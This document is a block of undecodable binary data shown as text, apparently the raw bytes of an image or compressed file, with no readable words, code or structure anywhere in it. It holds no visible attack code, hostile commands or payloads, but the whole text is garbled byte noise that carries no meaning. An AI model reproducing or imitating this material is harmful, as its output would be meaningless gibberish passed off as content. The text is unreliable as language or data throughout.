�g?�C�����`���Ѹ��C�Յ�`DN��2���!��[v7ݞP��\�b�$���f �9���$p6򍵬W:�6v+���u~�����."�@2�6S��r OU�4��Kj3"i�D�_O5�G�����"��Lhb�S�$�$`�M\��6K.*��޽+�^�'�k�+I�~�O(0�����r���V�P��.wF}��	~���-�y��(�'-z|��L�g�{f4Sm�lV�,D(�ʹl��'/fkڸ���MK1�10��E,hr��\�~�:NH�� ^�^ȴ�8�CTq�h����Xʥ5 hY:T����홵��^kc����9r�. U ��x�/��
&��������4�zI�v���퐐�vX	�UR�r{�8Z	t��X��}6�S@ba��N=��}2"��;�h@�p���I�ݝ���%	8JN�,a	.�8M�j���b�΋F�C��O~��{�}ځ h��9�[� ��Ƕa8EP����9�b]��F3� ��'�pb�
% �i��� ,�M@9^�u'�| b03�vl7��V�w�6wr7P�w.��	QG�w�G�'x��l�?�a��x�"��I�X�>�"�gna%��yJ�m7@Kkz_�Bp�z;�z��K�d8�Z�AM[���R �;{(lv]bel8(�p	�'4h5�d r"�'vRǤqڇr�'K6v �(0Gs��~b�s�r~~v ���6
�-�Et�� ��#�`b�p���%w�:�����?� �j���s�&H$X���R���*8wQ�0�0�E@���DY ڨ���M4,I�`@�I@�)��P2Ay\ey�/�=Qn$P��7�}56X�+76cN�tz�<`X�a�:`abX�7p�$	3j�r���l�L�SN@B1�Ňz�#����h�4e��N�y����!O�'��- 6��P�8'E�����H�\��\��\&��ДNi�w'@�/�a'~� Q�x�'0��Fr0�,V�N0 �v�u���r	�)���C\�h�1�{���zW��H��@��l% �`;�Q5��b��(!��"qՎ��+0n6�n�8n�����V�я6V�M�F�y�^A33`cJ�Lj��V"j�>^ ��w$C�q	ćftX�e��{?Ò@3��	FpUg,$�\s
��+Jt
�+j�&D_j�h Hpt�gt�����7IW �3��I��Օ�Q0�YX�;�H0%@�t٠j�sČc0�z9������X�I�ٸ���Xpa@IA�a*��y5@d�z�hy$ �晚W��W>��Cck�����|HPjȚ��]��֑*�ZG�d��N&j�� TP'�L���c@�N��~�f�t��<���I�kec���a��(��B�+z�~�C�
6��SBY�3��]`���ҨbДb0�|3���Y[�]@�B_ȓ�apf����b��H "�s	�j�Z�y9PR`q���  ,�w�y�!ڍ@�(�!ҳ�*�'�K��������U�:�_8#>o#�C���4 З �J��iY�.�)��� �KP ��3iR�30�2�4L�@4y¦i�}�u{�$B��4#$�K�W�a��u�+T\�r=�yڱd���C!��s=��Ȕ����G{'�`i�]�� ��6�P��C@b�H(����m*P�FG%k���:����j��mȫX{
��J�����Rp�$z��a)�1���	�	��s���n�:ۚU"`H�V0��Y��cde���z*�EPSVi�Z\r�U d+�f7�%�>�G���pRcZ�A;��ǰ+���r���HKu�5������x- ���[}�&�:K��\�z���%/��Y�d3� &��p���'@zT@`�9�g	yF�h0�´J۾O�L��S;�z�7R�`Y��^ �]K� ��&G <��*jKl}W�*Bl�kx0�Tn���7#^��kۭ�  ���>sY! Z��<��꺸B�?�fs �t�Q�	 X��������g���@%�"�	BLV.��+�FC �w͔�k6�8g� 6�P�ܫ��D0�e��]���E{R�M&���8B@P����"�ZS�W�=q��@��9�྆��*��;������˿�+���|���G`EPR�/R��"�S� ���Kx�P��_���" 0b��(�#?�	��,��.�j�C	��X p�,&���`Z����{[�W�4��n�g�n��hڰ�����C�uRL�Y ��Zt66}&�=@][��,%5� 20K	��� p  �T@�-�Y��q�- @��x��t�~l���:�`▇\��ȱ����pn�/� #3�ָ�`+����<��\��It�1��%6�:Z��� 1˴\˱L�>�1C �*�R|��p��,�f�=Y���U5ʼG2�� Y$N@32��=�l������3�>0m �IΆa�TN�y묈��_��T\0_
���46���|zaSg�`�:7���6 �/�.�ۤ�G �U G@NW�{TL�3�g�R�"�;�6Q]"��K��.�Ҋ,��:w�z/`�/خ:=�0�a;���A��<���ɠ܃��=���_ #�YJ��,�p����T����H�D�`�
�U�g�zN�֏�3o�� K@]J��9|Iqz3���׮���]P9G��
[�AN#fӧ@p�؊؏Fa@��<<0-��Vp ;�ޙO����2<��<�C&��LY�EXwC� ��eʜ`T<40БR��
^�Q}�n$�ՕdI/�����{�ѭR0ӌ�©��fc���w�x�L��=�#�ކ��jm���3�ڪ�`*�1����ߘ��}�a��^]K�4<I��	��*V��7��j$	 '0�}|@�ۥ�K%03��|ĉZi<�|S`�L2Ǟt3&��rr��`4KS||U��"�㖾߫�3�
��B^G~�.�`P���d9�
[��1A�p� �	�R.�����e��揔T��p����q�[�M���6�x�G/X|����ݕ���N��}�d[�U��nQd������{��}�~��>#|���G�=�^��R��0#e>o�S9��df�G`[0�w�ԗX�$u]��R0���0!�T�1`]N���I�[��3��L�@�,��z���y
��(��~���[���3�o>�)m9���Y�x�V� ��}�Eu�v5(~5�I5��lgk��"�����,��P��(��uׂ�.��O������ |��^�|�%_�(�,��#�O����ԯ�����>)���<A���`F�c4v�t��Z�r�?'`���
�� S��,�x���RkNy	s`N�!-`Bs�B-�����	�7���3TrKR<>V^"����}��*~~4=�¿������a�)�Ѻ1���?����8''T T��T�TG�0~GN��!��^2��?>0�ĎAH
0Ȑ�/� �Hq�����d!��㶏 C�IR�.(Ǩ\ɲ��ld��`G�͛8s��Y���
� CQ�C�B8ai��P�H="���X�j�j�kW)"@��H-+_`��kG�	�W�ݻu���ѧB���K��`�DN��Q��ǐ#C^���$Q ԃ�o�)���D�|B��+^,��ը�& �'��z�+�h��P$B?:cbT�ޅ9�tc�d��ݣD�Jp� �%K�L>�.��y�|L e���lo�i�H��ɮ�qGq��Q�������&��	$9d��?�XhG
 Af�P�
���M��;T�VS�x$�~%�hc5&钒K;��QdP�<i��)@`A5uBB}���H���@�e	TQ�p�Wdz5SDl�D[n��fys�� ^tΉ�\{�eʞ��(�	qD�E�%*�qB18%�qZ`�<�DD:�'���T���>���Qz�a׵&A��"\WT�m�Us+�gpw�t��%����&PJk�A �[�Պ޵�dQ3��14���0�e��.7b�B@y ���K : �  ��'�D�����aa6.h��h��*�������+�q�A'�h�,��CZ [�E�h͌'��r����G�>�38d��8�DX%PyeL�@@q%4M���RU%VcF]f�b��}qzr�Y�^w��\z�����k�
Y��pc � p\f��[�]ZKQ8K ��@Idj(�&����	�KD p���CEhPL>ͅ�	�f�l"�.�@ͦ&GW��r��X{mz�HQ ���/�#�2��R�;��t�G8��䌣T0�)�&R���O62ޭ�@���>4��)į1q�l�?� �8#�  �Vf2��e0��_R�2�@2@�rFA�� ,G���64��L)I��S�T�dEjS�J	"็h���]�FC�ِ.d���d:d�yY�����O~(BQ�7	Jy�o0�_xc �XdE	v�/`�'���m^��� <<�-�#�*  �rD��%,��o~S��c�9�pE��hG��a���ŸzЁc��7���؁�	�>�@���P@���@��7�#X � �	���@��ı<�!X���ƅ �e��J@�H��&|L	���2aN���HMZ��#A`��@���y ��*HA;� ��7%���� lJ�4�<�)�J�D��`�"����j����plr)[���CX́m�h�Z�(#B�_�B pO0�`��D$e�P�M�ۛ� ЄCyUrC�^��>�!ș�u^e�UdA����1��4`� ;j#6���`J��2 n D��!d!��ͦ���%1íK�w��/�IN2��F�q�qX@^���8� �)0u�g	G_4p�#D�V0�GL/��"����>���XĆ� H�U�=-������4`��FN��Bjl@��[�-(�g���8�K'���԰�	1�3�]p�J�j�%N
5T��?h�B��e¹"��I�A����Jb��1ia��!̠O+]���E�b`�¿�&�$`>��톃 )� RI���2�S�I�v�x�>aZZ���ֵ�x�6�0@va� �����+��N���[�э
t@�]ՑWtX A��ӕ# v��S4� M  lL%L5d�Z��8f
O 2W���6�<�s�X�M�*P nh��~��ڪ�5.����&�JCY�S��4�"7��,S����E#�jp��)L�i�u����Lߥl>V�PW	'<B,��L
�0����<���K_�b
hBfA��>|@�i�auF�t�v�Ť� a�JX vlA���(b8զ�C 4	مx�� F�����*�P۝���Sގ���?�0��|�z�
ގ�_ =��9���H�a��hW`2��c?�,�DN�ߠ9�+H9	V��
P�q�7�ORg;��8��>�����-��e�Ж6�� :�@34R8�h:L`����2i�lHkr@����>�
��\����}�a�=����n9����"�� `a��pHKsm��*;�}�_��:&1"�J|�ŀ�zu��Ҕ�ej��	�ڎ�Hu
�95ɀ���T�����xn��,��@���z��Q��y�@���K���$� 6�(�+��EaŨ��V1c^�	) �:��4f�E`��oL5Z��}�G�2���쓹���u?s�����p ��F��/�A���u0�[J��tW\YR�TqOb�\�&^ tτUY�i`W^�dv�V�%5`�El�ao��pKo�(�ww�a�Sa��w���uC�R�ug�(�Y���(�2رS@y�S-`aTQ:J�y�#�'z^z��T�Q�U��z��nS��g;�����.�0v�Rol%�g#@�'�2d�x�p�WX�0%^�3���F!�}�A��L3r ,�q��
V`'w~Xv���T�'��AB��3���'Cg��#��#�=�BQvP�'q�ptJ�QP��h\5�ih�&?pu; {S�E0�f�&jg7v�X+�P��/�s'k��z7`8�S�hG�f 0C�B�K��^�xI��1 r�y����U�Tp�)G�g�SR� �8z_ؑ�g
b�E0Hgm�8��iҐ+}0�sa���e� @�ё7p<~z(s���7|G��:rWW7��Iw�=�R �@1�_#���}�����2��hf����^ p,2�V��'A%C��x@4�����2# 'p5S�@���r��[M�tLҌ�ՌʘP"OMd"��h�T�E#"h�����8��y������je4��F�&�^P��I��:8!�y�VK30�w|7��ۗY�'I5R�1�� ��9�0��SymY� ��'��G@z��W��{b߁ �a�%Y-@�S +ن�2;�s�c��0���I_�1�DY�"GW���pX}�
�JA��(��P�&��וat0��F� o�(�ek��;z��f�?$	@��x��ȗ~�MQ�p'Ph��i0��C!q�瘒	OC�i\O�T��Ukv�`����H��8�(h���:n�,�"(���EDr�*�w����M�*�5	ETu�5�5@kA��P	@� UА�FE� F�y��w܃`U�n�a8{��p]����$��&�i�&��*�s�e�I��p/&.��>�)s *���
�
�GP �h$ 901JL� d�њ'� Pg�既���(�,��s�f�����4�EY�D��}ɣ=�@'@�`�@�0���褋	\Y�4��4Og����`�4��Xa��b:��	�啎�т2 9� /%�XPpD�z���MdR�W
�GE�u(����� �f�qr`	�����[mY_�r`Kp#i�-<ЍEpXr�J�
�#�ڪ�����i����v.7����Q<��7v���{XK=� �d�a'P�z���X����Y?� �T���2�ma�(��*��ǲ2,4  z` �w � M���!��Z��@�E�A��Jʌ�${ J�Sj\�eOc�S7iYj^@��vb��)��X�f��ˎ~ 818hVcA���w&���3
�(�(��hD5l0K@���"rP��m� _��$e�R��`�i��%;jإĻ�U�����lx�\[��A���8aI�tV�p<������n�2 � �  �v$6H�p�qcDj�c��`�+� O`�X�r+wæ��z0I����!Ea��L ��MG�M{�L��-a�O�c%p>J�^ຼ�I�CG�J�tu)v���� _ �uE�+�d��Xq�k��C��,��pwD��;�${�&��V:��
���iQ���5	Np	갳�۳��S@��5HG<��H�P��'��W�i*�b�A�~��� zz ��V89j��c��3\���
'���&���G2P����h�0|���9�<Z]�rO�J`~9</�7-��CĀ�20h�Ķ�s����,��|��$%AY@�Œ��P�]�h�[�Z2�r,uiGu��ܥf���#H��K�ɋ�˛	�����(a9x�$����7��AX
aPj�0�b� S5�)s�3�a
m�\B�u�m&e�������"����Դ�2)V9����9y�W�ܟk��R��X�rJ��9�,a��"@H��D1���o�b���_�b��͇B�''����\cSe a��o� %���IL�Tϔ�ϖm��n�-��Z,�ݘ�����IS�N�485�{aR+��-��(��ɿ"h����֑	�l�{Yo��#]Ҡ�yMTxħ�v|T�ęD;r��EU� ةc�/��K�"u�R8I��m��i�{�]+P����aIႶ�yI3�����2�`�W�Nf���zw�2CP�l��G�Ӡ i x�z���<0�5���i���`G��|��؁������ĕ��0~�+! [d�믡͌�'��E��Qa,B(�\��h��e��Q��F�H�azOmO�V�o�]z�/`J��)`wJ���^��'�
XV��n��
 V�Pt�a�t-> F��lN���O�ު��M���.视L��ae�=p<.��:�S��2 Z�:�'P�  �R��{��֚p'@�
N�7�*Pჴ�(�$�"�n�Φx~p�Q�q�9X�-�<��.��>�]�-��\��N�Ԍ�	4:>2�I�=�MG\��E��m���9���O^�O.���4bZ�!�E�TR���� �]�usb��K��m�ۖ�\Ȳ`����) ��o^�E�|�
=�ɛ���0	��C	pFj\��~n��R H.��.	\�9��)�ߕ���S����6�%5�.p����n���	��s* �pz�2϶�Y�Fsѭ/�nm1-��+@' Ep �zГ_(
m/
�p�,�=�z�{O�}�1.�?z^�B? �����N�h�?ޤ;^�BS!f���i��4`����K��n��.E& j��� �X&����=��	{sٱ��'z ,�"+ �2TpN��FT;��� �4��q�!
T ln�!f'����l������]mIh5�Ő{w�I���l��l��꜐ p-���&@P�� �>
>�VV"<<Y+(���$�M((J�Mr7z	 - zzz7����z !^?t�1��������}�m8������c�����n2G�%?%�Y�����Y������%%���RG����U�E,��ت(,�Pa��F�(�"E�3Z��!�>�y#��9s��� X"pa���Bt�Ѣ稓  ������
Ъ�+9SV`Y�&|��B(k�V��NK�l�^nv� ���$,)"b���x���˗���"�L����ݾ�+�0�q)7i����O�=�����Ọ `6p��a�R���Ĝ�CȞ��m�=��ޭ;A�018�Df��&�����Y�x�C��"8a��	¨
J�h)X�R�4�.|���Z�e��뗖�Ƙ�8`�l�8v�ł�4��:��3���HQ��M��>��!A 1�MR<dbDi�b�*��"G}R �5Jd���`�T�fN�����VQp��30�S�Qd� �Y|�EV<p��f�Y�ME���4�@\�؝�� �`< �矋�%�i}@p�h��&e �a f4���d�":Y 7�@(}����	��&�mN��o��ɔd��j*��I��P�>`НwO<W���
��U"þJB��}����'T<�D(���N�u�m/����~�M2Q�P�נ���{�7�!���C�=���*v8@!2d���@��.�x�F�E<�F{d1HN�tc��>��B�����RR%1��H#0�RN�S8`G	;P�X>,���DO�fq ��\�*�^����SgM����f�aji�b��ɜQV)h7A�鷜��A��Vݤ��j�(�f p(��@ ��X��&��j�<xL�Շ���&���w�P�
,A�@��j���ܬ�+ø��+��Q|`���XH��	��;��K!�Zd�<�n�!?�X��HA�12���C,��?� -�J'5P@^(r�(M�[�$5�(D9s C�@E�6�2��`��g�)x�,>��r�V&4!�5����U!z����D�#:�Ҡ���)H�0�9�n��4*m�!��b��E������ƺ��-�[���7��.2;�T��,�@
�Mt�+e-�.O��"QC�q�x�^�O��y ��b�4 f��NPǱ��[���X�>��ʰAnW��C�J$�$�CO_���G>*�/�L����<�" �@Ճ�����R���0*�H��9\���|��d�=q�(愀%�
���	�4��
a�Y�l���vh�a����Y��f����I7�\(B�t�.<XPa�TN<	*�&�WR��@�Q�	�Ʀ(�3'��Ns����Bb�`ķH�
9 @e��	��3�����D�hw�"�P	�)�c��
�)aT��Onc28��Z��کƠ�uz*�HT@��*���QO�n��JX;���|e���� >�0L6�y��v�0Q6L!�4�ZU�����$	p�A`⒐��*(@��#� �cz���z�I�t��p&2�$:d� 0&b`
}B�.����
E�B�ɗ>�S0}�i#������i���3Q�Čf`�C��P}�j�ւ!���ih�$Nܤ8)p�>��n�U�R�!�6�*���ӊ�s	�arp�Rn`����t��@P�ē��t�Oc4P4T@?}����
�>����@�!!$��]9�/H��Z�*��կ�c ��X�Qְ���+R�ZSY����Q�f�%T�%A����*�G�%������K��ҿ�)y	�"N���؂i�E�*`��|�
]�G}��Ҟc
�-s_B�Z�a�4S8f�����0�fH?0�����{\�&W����N��DW�* �|�E]���=��2��PQ�w��v2A���o�n ��  9�]�:P�Z�>�Հ�����^�׿ &��Ll>z�KUǻ�p�f�CA��)�<��kXr���2")V���]�m�rFqr�	 c�����PD#�?������"��HF�����)���-SЮ�e,�T7�r�9'rF�L�@�����4��C��3l��F����&^ ��w����T�B4{��L*`�8�$�]=m�\5�͒1&aD$�hT�ĥIm^,!XO���K�'8����3Fc>�]�]�p��}�k`��=�@�;��'{v���ݠ
W�_�*�3)0������̚����\����'�����]�����Gh�.}s�|c��������x�����K&3m�6!�\
;f3I휁���aZ�:@�y�"1�|�E;��`H=��l[�d�O)�6�n�|��~� �IK	�o޷��of���iH�@FFJwMz�]�����w^W�s��sX��-��?��^pQv��~ xGk�v:�]�v�vo��vqׂ0wu�ky`w8P �&��T�0�BUU�"�7���m �x"� ����n�yl�"��0-#V�4F8�p%#B�PQd@V�h���{~�R`e@s��p!0'0��tE#5 g}�NӧN�Uz�MEw&76)')��b)4pg��U si'7Po7�s�s2#��	*�"�]x��R��e�Wt��t��9Hj�7r�Y2�j��j2A� �vh�#�S��l��*����؂؈�/�_  �!�@#� <�;�dx�s! �xiX��x�voӳ�L�"�cB�#�0�\�4B ZZ���%p� �SpG�ob�zi�V�#n�3��@�XG��%rB��1�7����(Ɉ"��Qp��g�ur�C�(�w�\��Yp-p$��c��7T ~��ox��t�1�[T�A�S�t��{Hu�frr�^3�Y7c)%Ʉu��R�85���،�(�vy�'x�xi��X�٘�6�H� ���v�TU!�֎�Ԙ �I"6=�gV)���=��y�8�2P�>4Vca��!	*43s@}�oPX�Id1�Y�mCRI4�0��������'�!r��|,�N���@(*�B6I 7�[0�r��[�a?)�rC�'!�6B�$�Քv�	�M1� �����+�vb��"Հ�RS�W'�T�?f�ur�9��u%3  �-s���`�z�y��$X���� �����h���;�v�x��x�<������T�؄QX����a���@�%� pW�@ �s	 �!َY�9G���^�{��@�i,�B�za���Ϸ�Sӥ"UtlJ�� 7�}�$�6y2�qg}�����s�$J�՞��W�Nw1�_��:h�AFӕM�8J�9W7�4��T`�ci���[�'�������.z���$(�P  ba��N��;�����I0
"1���Z�c��zb6n-#�v��o=�!���:@+?�42�ǔ E��bsa1V�L��D�]��i|Ӕ����YZy��h��k���'��Q7q�1e6�/w[fs~Y���h;�QFYo�F�X�Ag�����b��1���c�9�8�џ�2��"K0�r %c�L3�Lb�a�T03'�!Ȫ@۪*�D[�vY' /�����;�Zx���6y�b�����Wk1guV��(��1�&7 � ���U2p��oH� ˅��W�7�q��z�Yz�P%��� ��+����h���*����
��8qg�9���䷰7�Y����.�T�e�W�Q��7�M������1e�E^$S�E�v	Ų�/KI�L0��Z�0{�b����;��2�j��K�8��젫=H�$
<Q�<��!_e1Q�X�mq��ɵ/�=��mU1�Y����#<� G��.���4'0�9��Cz��G�}�6U�+�˯�kx}��qRs�k�j긏릧��5g81�Cjs�6���عϻ�5�3� ~�J�g?bY ���<�ë�D2%%1Y ���A�����������y�rPXŋ�U���+����^̿Ck��[�Fk�Uu��@��k�ц��������O
 PT��ڬ���Ï��B�c˲>�y��<  � LEv��{ͳ ���X���Z��#��W��jN��N�DR��q̸��!�}���rv��hp(�[�ũ*7��P/WK���k^=��j[�)Ps0�}�
�D�YE��ᯕ��^IKpLƄuU������9{>����Hc�cL��l�_(Y��������������aѢs,�E�Pn�����+�~�oj2p9�Wȥ��%�U �l ���h�c !���>{{���:p�O�%���r�$�dqZ&4�P�;4��"[!������T����u�O���@ى�Y��'�> 8���~��%pM�9��NK�+.����O0�<%h	>�)NV��[,�����a\s��΀Mƪs��I��������6���-=%`ТTy���Ϊ�ߓY3�#��ڤk���m s�
r�b��P+��<�X�Sd�F�)��oU�%��b��B 7�٬%��0 2po:�'�g9�Zt@���٦A���z�t:���sN�׹�˅$bW��$�h��*إ,h���D^�'��%�'��]a������ ;��(�/�w=�Z2ˈެ�׃��=��������}�<h��)����y��Ѓ�\U�_[}ʧ�|���0 �)���Ȩ�m� �@pQd�A77p�H�\P�?����ҳ'
�ӿ�5Mʉp�huB��?�_i���F�Q7��&�=g g�!w~B�)r]��
���>�8�-�����yfc ۲F� �P�t�n5��s�̾'2S $lM�hJPꦎi���A��9 !�D)Mgv�q�),� ����"3V<3�\X���L�K�|}�A��0�ͮ����*��.��^�`o�#N�%m@8m�t�G({�F{��m�XUI�x�U�a2~�Px�R=j�^`�.!�T�w� ^���!�G�M��js�G��⤪��)��91�3d����ɋ�� }�Uhv5��C��*��4�Br.`B�Af�� �)1
t�Ч�;?�Dgl362dCK7�7�N����5���!S +4̤�i2����<���+X��~r�Z�@^^�	R f��8�4�V<��<c������10��^����x�o�:���|؈�l�������,�x��oa݁�`��4Nnb+��F�E0c֚����Jd`�WB>���K��� >�-P�Xް�	1����l'�6?0r�1�vQ,*�1�ԟ�R"$�ӏk,zb�O}ʿ��W��� @~G��-)�FwK����RrLT_���WM+M~@Y><^v~�v*d//<SV"<""�V>>O$�J��(��%�r}}KK�a��rr�K���K?5?�2���������1�}������������%%%R������Y�Y���������RG� -Th����(D��C�"�b.B��T� eʔs �9R�ɓ1"�c���Xv􁠡Z�r�ԉ` 9��<��ĜD��� �7� �@�i��J0�ʵ�>�H��(%�V|hʴV�۷i5e�p#G�Y0MX{i�"4�Рp�È'�J�q�U�����崡2����3gQ���Z���-�S�^��H�ׯ�ɞM[v�#3�	S��cҫ�N"���4
i�2m���(R�F)i2\ɑW7�9"U� B�����9j3�O�4Yܬ��VM[6���W�M��>�S�;�d1O=����> IP@�tD
5�PD�eQJ'�eb]��"JVX��YP5}�N;�HP:Z�@70U,a@-<u�B @�-�$�1vщ$u�C�Mf�elUF�\"M�t`N��^Ya�&�bt:�ZY� �j]�埘a�٠�a ��yQ�[1�l��Qߤ�Ր�C�P
��b
	���M`��v��M �@`���d�>l����:'$@x7 �� �P�������g���I�7�m�_��r�͍�c EJhO=�<��=���:抨c�I��!Zx��+,��&��^0S��t�P=�4U�DY�B B"���R9�q�Z1ʈ`�hW�e��P�5�%�|4Ea�Ek�<H!2���Ig�عZ1@�����̓V�Y4�n��+1b`���V_����~\V^=[�p��M���� ���)�J����	<d��PS��?[a����Dg���' ������sq-C<�,������|��'n��M#���js�X��	������N��C��b8PAv�������Q�c�G�f��� q�:	��N� �
}Xp���7-N� 7P��*�̲g���%"E HH�%�AU��g�Ė�s��Ae��6��-JxZ��"(��03�z���*0�ف�b�|o5�͵v(�e��)���� �Q�jo����	��W����
��`WQˋ�ju+�X�:�)"
�0�͙1BHc;�L�a~��,��ֽ·.p]�r��>Ү�~$5�Q.�HG��5��Mh^��?r4�u�!�����ս�q{��C�
j! 2�@Np>�IlbD������ T� R b�,�i+��r���>���0��E������I��`3��@a��i�\���8�i��ypi�IB%�j�3O�����P�2y���h�3mA��J�q��� aC�
$י81z)�$�\1-��\��E�����v��@Ō @�J�T����?@@	v��<��/��1�e�?�Χ|�� Ñr4�#�;��T!���Q-��O&��d&��bUQ"Г,�*B��0 `a#2�+]9Qu9YJf�W�����0�!`� �sM�d�"@��,	H���'�f��6� iӜ� S.���zv���fa0����L�B�>]b.�@=��(?��5h�C1q˘��Sx[Am��h�58[�
,�^`����N��r5u�.yg*,����sjTi��� �A^�@�Glс��%������QIH6dԣ2/]�j꺞�<HVH,:�����M�u{�؅G�0%��a7bk��A=,�Ri�K��b�ϲG���� ��!�Lcl�����xE7$�����| ��O��3�R)M/�T:'!tk��hH6��A�HBh摰��G(�	N��
�VL�!l��6h2f��e�@eq�>�l���D������/�F�r�����q0���CR%p H(m�7�f�D�A��,���`լf�~�Kk@r@9 �A.rLR��Sj���{<��1�+�~Q�z�$�A�@�p��$ڰk�˄S�rw"։l�0�� ec뀰  �<7�@�0c�!=�>2H�<����8�(Y�C� ]c0�Ox�@8��G�CK�pF,�@ꃒИF'��˿�� ������ R�Y�H��ys��)p��\Q�`�������"�`�M5����#q;pt;婖KD��K�4�&��QL�a\� ��9P' �����ӆ�R�u�S����%n�w��Z��v'@������"c9"š E2u��F���缔P8�Y��J�Zk#V��&� �m���@.O�1��F��^A�Z��)��4��&h��9D���p���L~��wr ��2�A:a�O
<�И ,����=�b NΚ߳����^0��Ԗ�y?�͞�M��e�쟂A�h���M7���&R'Q��	��	<Ѐiр[�i0i�sD�0^cTFg�R �r`%�rk{�t�ѥIc�;5k�_b�5 Px�x9�T� lĦ`�y�bF;ayZ���p׶"��ob�=;pJ��J"�%�)GA��$3F{�{��C0`R�g
�E`'%@$��c�%�TS�e�|؇~�|LPd�fG�V�22�1PS�'��PPBqk�e W4�A~痉��r�)�A_��U<�2�� Et� X@k;4-D�L�h�t;�h�t8i(��������%�F��\��P� ,��)���� ��?�%�A�k�:�PSAwS}�����G�gTl��<?X<A�H���<�l�L�$zq"=va�) �6b>�� �bRq��> 3a�WB"hؑB��x[M`�q�y؆�$[T��|0��Wd�t#	��N�L"$0ph�r.w�\v�rR~�HN.) ��$��O�6,dO�e�eCU�^�C�^0z���t{Q�Ԕ	�@]QÖ��_�M�[��%OOAԔ+* �
p�C~ �A��J�A\&C��2�1� D_�w��j0��C�J��f8xxS��H�2�R�� UD(UF�����Z�ۣ�Om)J2V^� �0�T !pz �� i�?�p{O�a�Br�O! ��2D2X�%����aE�W����|�2���\:�p``�Yd?f`�++�3W�F���4�7�T~)��uVOv\�a&JSP�OWي��6%Cd�hyq�&�E�K'��&�^(_W5+krFwhtIS��)@@(�r��2T�n���_I�Gp��:��R�9���ٙ��G`^����X���x@��H�8/RU�U��B��S�-�L*�y�l�GfV�VDQ  @	02�}� KPc��@�1gh�r��a_�x��i�y�$�o�B2 DE֞�٩���92 3s	�):E	~�"~�rtN�Ba3�}Pa�6s�A�����}v+E�] ʡ�aJM��]��hn���
 >/�`	Pv�AE@5����q��1w6`pJ�? d�x�竛y�O��^�M옃��<���Rl^��CX��v��h��g*m	z��m��U+�' s*b�@4-��`�5����fh��P��
20RVJ|x��~ �XB�Sm��:Pp���:�q�#eK�qZvF��q��
�I㉌�s4��vPOI�Z�Lj-50���hΡ�P�%��^ O7�M'�887g��>P�C9�p����h('�FS��B�Ѯ1p%p��k .�%И��C?��:�� �Z�bZ���x+�Q%I�I�����yi�!�&�a�ԛ�k5�A9~ jy�{�F{f�)&+��0��m�ca+0;a*��y�'���ػ�I �ka
�qC+rG)�˪D[��rO/DC[���������W��Y[�x�%� ;�:/�Q�g�	��Ld�o�k]t�b�8��+m9��qEU�,�A�+�J���j~���'������+HH�S*H�f=ү>���&����)�����{����/�ۆ^�f���)j��s��:�|� ��� �S.QVd�x�y�:���""�Q"y�כ�n<x�+'v�ۇ$���R[�G�A<[6G���0t��+a��[�*��%�k9��p�Qw���x�񀋈�3�,�D��;sh�V0@`�lki,�P*�D���z�Ѕw�P�4���������[��0�2��c
��{�K5l�ۚv�>��{��1�m��Ih�K�DW��1����v�(�08
���7��/0S!�ϰI�i\@,��m��o�&�����:�\a�Ǚ��7[Y�Q鲂+���l�'[�<�)L-�P@)0Ƀ�*�p��J��@�*�uMg+37Ÿ��+��N��_GE>�WHS���5��y�N@ ��D0����Y[�,�¸s�^�2��P: H����6�x���N%�`�;�;��Uf�{��UD�=f�U}� ��D���9a�:ꌆ�0���d����PVL�t����$q%ǤI��)�n��#AA��F��f =�A�e�+���	J�����K�*�%�L�t���Igӵ�	2]��i	)�D���o�h4�
�4�O�jS�:�KY𒪖P=��\�h����4 ͼ�=(�	&�Vͧ{�j�������q��smģt)x-oT�9���V{T`�C^/�4 62��B��d̃���-"eam"!) �����[��T�q�x��{|4�A�4��6��5��B�������X6Н8�}ɉ�hcɿk��ý�Ьk1_0	VF_�h#Ev�d��a��H[�?p���:��֘5���R�-T�S2�:��G�]����|��!�Òg�����L$�!l���ƺn
"} ��I�9 �2��`$�ڑJf�O�R@��Z�a,Ħ��dq���t�q����#��I �����J˪��F	@Y	mfu�)h�"�kD��ah��P��t���p�%
Y�\'� v��)��h��櫔���"��� �ڍ����+��=�k>'|kp�p���0����-�c�H�`g��O�WuĒ5��CĘ���3���7E ��~��n {�8*���.Ϩ�+���f�<���'3L2pֻ٭N�qX�:�4 Z�n����zF��-����SvCp���0tTO;��*��t9"�]�E�v���Qn��N�������{� S D��v2�x3�E ݪ�Zo��?����K��)�f��������V���_U��
߬i�E��c��A,�<I�r�� ~I�~��9XR�^�1Uܑ�Ta�R�؝��Ʋ`����7_k(�Mb~O�?��: [BO'0 *��Z>~�p�~���,�,SsA��Z�fB���\��P��)Tn����c)�l"p�<��V��S;""V""$(dLL++$J+h!����-�B��BI.�t*1%19:25�.�)�����?}��������%:'�%%RUEU��R�%�����Y�����������E�E 
� ��?��*\�P!A�����_�K,h��q�}���$���CPY2�e� K�4��`�%�`�ĳ��HIX�h�|�Li����xK����4i)~�����ׯ`Ê�U��� �� Ԁ���ʝ+WT[R�NUHE�I��m�&K������b���)7��p�Ɍi�̹؇~�P��%)^0q�Ë�<x8����	S��.��� ���;��yr�ǅ�v�M �!�$�C��+X�,$��AG��B�إ"G���}�F�~�D,��q���e�F��3R��#S.H�:�ܣ�>	U�Ѕ�І:��� RtQF���Udx!��d@Jr,�bK/���N�|�>�h�; �O�F�ORJ��ԒOA��PT�e�W�eW2d��gЁ[t�IWt�ᅊ��f_���`��%&��M!YcT&Ƙy*�塝y�hJ`�B�M�t�k�FHm�5bEm�L`��ZA��0i����H��,����]p��s$P 	�Тܐ@!�K��AW���
W�p�I�h1�(c߶М�F��6 ���%D`�?Fid:
6(�<�@�nď?��� 䯅aT"G'��S7�H�}PqR�}�P	�)����dL!Ծ���RK)�����R��Z���3��gE���E����\�j���^ �u�_%��~(�'�����L�b�a�ٵ`��m��
/��	�|a����C#��)�n��i�É�����D����	j?a�@ t�ܪ�v��@c��]@��2���{��Kг�za3��7�-��2.��v�nB��༼��7�;�B�^0���!���<�!�h�E��rRd@J/P�M6]����S?�\��I:y2K� <,WՇl%s�4�A2��	he&4�M���t�����:�Xc5è���Q����T�0)����w���"���(a9�p�m�47�f@�!����8/���C�T��9�
�9�h����Kp� ��,�����Y2����u$���Z���G_��эo�+&DrW�v�;y��^�޾(R���H�d����	��}ؚt����!�R�r"�!�$%*Y�j��F��|SN���!�}%{ߒ �*��,�t -,��_9 �p�>,!hC3 �X4���W���w�
�!�y�sAAA�����cD��C��'��R�N&�P�n덨D��|�m��N���M ~�Z������Ga T�����$�^�jF.�"�~�����\
��z��f�s�cc9�|��".���!�
